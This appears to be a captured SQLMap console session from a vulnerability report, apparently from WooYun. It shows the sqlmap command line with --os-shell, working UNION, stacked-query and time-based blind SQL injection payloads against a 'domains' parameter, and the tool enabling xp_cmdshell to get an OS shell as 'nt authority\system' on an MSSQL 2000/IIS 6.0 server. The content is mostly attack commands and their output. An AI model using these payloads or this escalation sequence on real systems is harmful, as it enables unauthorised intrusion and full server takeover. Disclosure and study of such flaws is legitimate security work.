 管理员: SQLMap - python SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell -p domains
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: domains=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(113)+CHAR(113)+CHAR(121)+CHAR(97)+C
HAR(65)+CHAR(82)+CHAR(102)+CHAR(70)+CHAR(109)+CHAR(122)+CHAR(117)+CHAR(113)+CHAR
(122)+CHAR(107)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL-- &bmid=6
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: domains='; WAITFOR DELAY '0:0:6'--&bmid=6
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: domains=' WAITFOR DELAY '0:0:6'--&bmid=6
---
[11:13:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[11:13:39] [INFO] fingerprinting the back-end DBMS operating system version and
service pack
[11:13:39] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[11:13:49] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:13:50] [INFO] the back-end DBMS operating system is Windows 2003 Service Pac
k 2
[11:13:50] [INFO] testing if current user is DBA
[11:13:50] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[11:14:13] [INFO] xp_cmdshell extended procedure is available
[11:14:13] [INFO] testing if xp_cmdshell extended procedure is usable
[11:14:15] [INFO] the SQL query used returns 2 entries
[11:14:15] [INFO] xp_cmdshell extended procedure is usable
[11:14:15] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[11:14:15] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[11:14:43] [INFO] the SQL query used returns 2 entries
command standard output: 'nt authority\system'
os-shell> _
www.wooyun.org